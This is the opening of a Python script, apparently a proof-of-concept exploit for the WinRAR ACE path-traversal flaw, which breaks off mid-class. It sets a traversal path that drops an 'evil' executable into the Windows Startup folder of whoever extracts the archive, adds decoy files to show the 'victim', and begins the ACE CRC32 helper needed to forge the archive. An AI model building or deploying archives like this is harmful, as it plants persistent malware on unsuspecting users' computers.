 #!/usr/bin/env python3
import os
import re
import zlib
import binascii
# The archive filename you want
rar_filename = "test.rar"
# The evil file you want to run
evil_filename = "WinRAR.exe"
# The decompression path you want, such shown below
target_filename = r"C:\C:C:../AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\hi.exe"
# Other files to be displayed when the victim opens the winrar
# filename_list=[]
filename_list = ["hello.txt", "world.txt"]
class AceCRC32:
    def __init__(self, buf=b''):
        self.__state = 0
        if len(buf) > 0:
            self += buf
    def __iadd__(self, buf):
        self.__state = zlib.crc32(buf, self.__state)
        return self
    def __eq__(self, other):
        return self.sum == other
    def __format__(self, format_spec):
        return self.sum.__format__(format_spec)
    def __str__(self):